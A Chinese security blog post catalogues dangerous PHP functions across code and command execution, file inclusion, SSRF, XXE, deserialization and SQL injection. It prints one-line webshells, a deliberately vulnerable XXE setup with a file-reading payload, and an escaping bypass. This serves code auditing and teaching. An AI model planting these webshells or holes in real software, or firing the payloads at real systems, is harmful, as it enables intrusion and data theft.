php常见的危险函数

代码执行的危险函数

- eval() 把字符串作为php代码执行

早期php一句话木马都用这个

<?php @eval($_POST['shell']);?>

- assert() 检查一个断言是否为

false,将字符串作为php代码执行

同样经常被用作一句话木马

<?php assert(@$_POST['shell']); ?>

- preg_replace() 执行正则表达式的搜索和替换

当匹配模式/e时,该函数会将$replacement作为php代码执行

preg_replace("/test/e",$_GET["shell"],"just test");



- create_function() 创建一个匿名函数

跟python的lambda语句类似,在php7.2.0后被废弃

$newfunc = create_function('$v', 'return system($v);');$newfunc('whoami');

- array_map() 为数组的每个元素应用回调函数

array_map()函数将用户自定义的函数作用到数组中的每个值上,并返回用户自定义函数作用后带有新值的数组,这里相当于一种动态调用

<?php$func=$_GET['func'];$cmd=$_GET['cmd'];$array[0]=$cmd;$new_array=array_map($func,$array);?>

- call_user_func() 把第一个参数作为回调函数调用,其他参数是回调函数的参数

<?php@call_user_func("assert",$_GET['cmd']);?>

- call_user_func_array() 调用回调函数,并将第一个数组参数作为回调函数参数

<?php$cmd=$_GET['cmd'];$array[0]=$cmd;@call_user_func_array("assert",$array);?>

- array_filter() 使用回调函数过滤数组的元素

依次将数组中的每个值传递到callback函数,如果callback函数返回true,则数组的当前值会被包含在返回的结果数组中,数组的键名保留不变

<?php$cmd=$_GET['cmd'];$array1=array($cmd);$func =$_GET['func'];array_filter($array1,$func);?>

命令执行的危险函数







- system() 执行外部程序,并显示输出

<?phpsystem($_GET['cmd']);?>



- exec() 执行外部程序

<?phpecho exec("whoami");?>



- shell_exec() 通过shell环境执行命令,并将完整的输出以字符串的方式返回

<?phpecho shell_exec("whoami");?>



- passthru() 执行外部程序并且显示原始输出

<?phppassthru("whoami");?>

- proc_open() 执行一个命令,并且打开用来输入/输出的文件指针

- pcntl_exec() 在当前进程空间执行指定程序

- popen() 打开进程文件指针

- 反引号,实质上还是调用的

shell_exec()函数,在CTF题目里面有的时候会忘记过滤导致直接拿到flag

文件包含的危险函数

php中包含的函数一共有四个,主要作用为包含并运行指定文件

- require() 函数

- inclue() 函数

- require_once() 函数

- include_once() 函数

include()与require_once()主要的区别是:include()在包含的过程中如果出现错误,会抛出一个警告,程序继续运行;而require()函数出现错误时,会直接报错并退出程序的执行

require_once()和include_once(),显然表示的是文件只包含一次的意思,避免函数重定义和变量重新赋值等问题

文件包含还分为了本地文件包含和远程文件包含,这里就不再进行赘述

当被包含文件可控的情况下,我们可以包含任意文件,从而达到GetShell的目的,也可以使用filter伪协议读取文件内容,关于php伪协议会在后面的文章进行介绍

SSRF的危险函数

- file_get_contents()

- fsockopen()

- curl_exec()

- fopen()

- readfile()

- ...

函数使用不当会造成SSRF漏洞

利用的相关协议:

- file协议: 在有回显的情况下,利用file协议可以读取任意的内容

- dict协议: 泄露安装软件版本信息,查看端口,操作内网redis服务等

- gopher协议: gopher支持发出GET,POST请求,可以通过抓包然后构造成gopher协议的请求

- http/s: 探测内网主机存活



一个简单的file_get_contents()案例

<?php$url = $_GET['url'];;echo file_get_contents($url);?>

直接在本地环境上测试了,使用file协议读一下system.ini文件

XXE的危险函数

XXE指XML外部实体注入

当允许引用外部实体时,通过构造恶意内容,就可能导致任意文件读取,系统命令执行,内网端口探测,攻击内网网站等危害

这类漏洞可以根据危险函数逆推回去,危险函数有:

- simplexml_load_string() 转换形式良好的 XML 字符串为 SimpleXMLElement 对象,然后输出对象的键和元素

- asXML()

- simplexml_load_file()

- simplexml_import_dom()

- ...

本地搭建一个存在XXE的环境

<?phperror_reporting(0); //禁用外部实体注入 设置为false 相当于不禁用libxml_disable_entity_loader (false);//php://input ===> post请求体的内容$xmlfile = file_get_contents('php://input');//exit(-1);//创建一个DOMDocument类型的对象$dom = new DOMDocument();//loadXML 从字符串中读取,生成一个DOMDocument类型的对象$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);//var_dump($dom);//exit(-1);//把一个DOMDocument类型的对象转发成一个simpleXML类型的对象$creds = simplexml_import_dom($dom); //因为存在SIMPLEXMLelement存在__toString__魔术方法, //因此可以直接打印echo $creds;?>

payload为

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE creds [<!ENTITY goodies SYSTEM"php://filter/read=convert.base64-encode/resource=C:/Windows/system.ini"> ]><creds>&goodies;</creds>

成功读取base64加密后的system.ini文件内容

php防御手段:

设置

libxml_disable_entity_loader=TRUE来禁用外部实体

文件操作相关函数

文件操作无外乎增删改查,在不同场景下利用手法不同

- 增,改 : 写入shell相关的内容

- 删 : 删除.lock文件导致CMS重新安装

- 查 读取配置等文件,拿到敏感信息

- ...

文件操作的函数有很多:

- unlink() 传入文件名删除文件

- copy() 复制文件

- highlight_file() 对php文件语法高亮显示

- show_source() highlight_file的别名

- file_get_contents()

- fopen()

- parse_ini_file()

- readfile()

- fread()

- ...

敏感信息的危险函数







- phpinfo() 输出关于php配置的信息

- getenv() 获取一个环境变量的值



- get_current_user() 获取当前php脚本所有者的名称

- getlastmod() 获取页面最后修改的时间

- ini_get() 获取一个配置选项的值

- glob() 寻找与模式匹配的文件路径

反序列化危险函数

- 序列化函数

serialize() - 反序列化函数

unserialize() - php十六个魔术方法,魔术方法命名是以符号__开头的

__construct()类的构造函数__destruct()类的析构函数__call()在对象中调用一个不可访问方法时调用__callStatic()用静态方式中调用一个不可访问方法时调用__get()获得一个类的成员变量时调用__set()设置一个类的成员变量时调用__isset()当对不可访问属性调用isset()或empty()时调用__unset()当对不可访问属性调用unset()时被调用。__sleep()执行serialize()时,先会调用这个函数__wakeup()执行unserialize()时,先会调用这个函数__toString()类被当成字符串时的回应方法__invoke()调用函数的方式调用一个对象时的回应方法__set_state()调用var_export()导出类时,此静态方法会被调用。__clone()当对象复制完成时调用__autoload()尝试加载未定义的类__debugInfo()打印所需调试信息

关于如何利用反序列化漏洞,取决于应用程序的逻辑、可用的类和魔法方法。

unserialize的参数用户可控,攻击者可以构造恶意的序列化字符串。当应用程序将恶意字符串反序列化为对象后,也就执行了攻击者指定的操作,如代码执行、任意文件读取等

SQL注入的危险函数

- mysql_query() 发送一条MySQL查询

- mysql_connect() 打开一个到MySQL服务器的链接

- sprintf() 将格式化的字符串写入变量中

sprintf(format,arg1,arg2,arg++)

arg1、arg2、arg++ 参数将被插入到主字符串中的百分号(%)符号处。该函数是逐步执行的。在第一个 % 符号处,插入 arg1,在第二个 % 符号处,插入 arg2,依此类推。

注释:如果 % 符号多于 arg 参数,则您必须使用占位符。占位符位于 % 符号之后,由数字和 "$" 组成。





可以利用sprintf()绕过一些过滤字符的函数,例如在如下场景中

<?phperror_reporting(0);$name = $_GET['name'];$name = mysql_escape_string(stripslashes($name));$sql = sprintf("select * from product where name = '$name' and adddate <= '%s' limit 1",date("Y-m-d H:i:s"));echo $sql;?>

我们的单引号被过滤了

可以利用sprintf()的特性吃掉\

- urldecode() 解码已编码的URL字符串

- rawurldecode() 对已编码的URL字符串进行解码

- is_numeric() 判断传入参数是否为字符串

is_numeric()函数存在插入十六进制字符串到数据库,进而导致SQL二次注入的风险

参考链接

- https://www.freebuf.com/articles/web/269184.html

- https://www.cnblogs.com/xiaozi/p/7834367.html

- https://www.cnblogs.com/xiaozi/p/7831529.html

- https://www.freebuf.com/articles/web/182280.html

- https://segmentfault.com/a/1190000007250604

- https://xz.aliyun.com/t/7405

- https://www.erikten.cn/posts/dcd7a0ad.html

- https://xz.aliyun.com/t/5877

- https://blog.csdn.net/qq1124794084/article/details/104802553

- https://www.freebuf.com/column/231352.html

END

建了一个微信的安全交流群,欢迎添加我微信备注进群,一起来聊天吹水哇,以及一个会发布安全相关内容的公众号,欢迎关注

php常见的危险函数的更多相关文章

- 常见PHP危险函数及特殊函数

PHP代码执行函数 - eval & assert & preg_replace mixed eval ( string $code ) 把字符串 $code 作为PHP代码执行. 很 ...

- Java开发中常见的危险信号(中)

本文来源于我在InfoQ中文站原创的文章,原文地址是:http://www.infoq.com/cn/news/2013/12/common-red-flags-in-java-1 Dustin Ma ...

- Java开发中常见的危险信号(上)

本文来源于我在InfoQ中文站原创的文章,原文地址是:http://www.infoq.com/cn/news/2013/12/common-red-flags-in-java-1 Dustin Ma ...

- Apache降权和禁用PHP危险函数

测试环境: Windows Server 2003 + phpstudy 首先在win2003里运行phpstudy,这里注意需要选择应用系统服务模式,应用之后重启phpstudy. 打开系统服务(开 ...

- mysql3 - 常规数据检索、常见操作与函数

一.常规数据检索 二.常见操作与函数

- SAS中常见的数组函数

SAS中常见的数组函数有: dim dimk hbound hboundk lbound lboundk 数组函数计萁数组的维数.上下界,有利于写出可移植的程序,数组函数包括:dim(x) 求数组x第 ...

- 禁用了传说中的PHP危险函数之后,Laravel的定时任务不能执行了?

虽然已是 2018 年,但网上依然流传着一些「高危 PHP 函数,请一定要禁用!」的标题党文章(搜索关键字:一些需要禁用的PHP危险函数). 这些文章的内容简单直接,给出 php.ini 的 disa ...

- 2018.8.17 关于JavaScript的几种常见的全局函数

JavaScript常见的全局函数 <!doctype html> <html lang="en"> <head> <meta chars ...

- PHP危险函数总结学习

1.PHP中代码执行的危险函数 call_user_func() 第一个参数 callback 是被调用的回调函数,其余参数是回调函数的参数. 传入call_user_func()的参数不能为引用传递 ...

随机推荐

- 守护石谈学习Java之路

这次在CSDN Blink发表了几篇关于Java编程学习的小作文,讲述了Java工程师的成长路线.Java学习的技能树和入门工作要关注的核心问题,我继续做一次文章的整合与延展,以文章的形式发表出来, ...

- IIS部署.net core 的程序后,如何查看控制台的日志?

.net core 3.1 开发的web服务,本地开发的时候,双击运行 xxx.exe(.net core 3.1 发布后,文件夹里面有一个 .exe 文件,双击即可运行,会直接监听本地 xx端口测试 ...

- 微服务中的CAP原则

CAP原则:指的是在一个分布式系统中,Consistency(一致性). Availability(可用性).Partition tolerance(分区容错性),三个要素最多同时实现两点不可能同时实 ...

- Java之static静态关键字详解|final关键字详解

前言 在Java语言中,static表示"静态"的意思,使用场景可以用来修饰成员变量和成员方法,当然也可以是静态代码块.static的主要作用在于创建独立于具体对象的域变量或者方法 ...

- OSChina 文

转载请注明来源:https://www.cnblogs.com/hookjc/ http://www.oschina.net/p/carbon-forum [高性能PHP论坛 Carbon For ...

- Java线程--CyclicBarrier使用

原创:转载需注明原创地址 https://www.cnblogs.com/fanerwei222/p/11867687.html Java线程--CyclicBarrier使用, 代码里头有详细注释: ...

- iOS测试模板

测试模板,每次写一个功能测试Demo时总是要新建一个工程,导入一些第三方库,比较麻烦,先提供一个测试模板,提供一些常用第三方库,自己就不用导了 使用Cocospod管理第三方库 常用(其他自行添加) ...

- 添加了tabBar之后就不能使用wx.navigateTo跳转页面

我在app.json中添加了增加底部选项卡的代码如下: { "pages": [ "pages/index/index", "pages/lo ...

- 一劳永逸Java环境配置,以及编写我的第一个Java程序

Java环境配置,以及编写我的第一个Java程序 配置步骤 1.下载jdk 2.安装步骤 3.配置环境 4.我的第一个Java程序 配置步骤 网上的教程有很多,方法也都不尽相同.今天我就分享一下我的配 ...

- Feign 动态URL 解决记录

Feign中使用动态URL请求 (应当是spring-cloud-starter-openfeign,不知道和一般的feign有何差别) 在spring项目下,假设有这样个Feign的消费接口,原来写 ...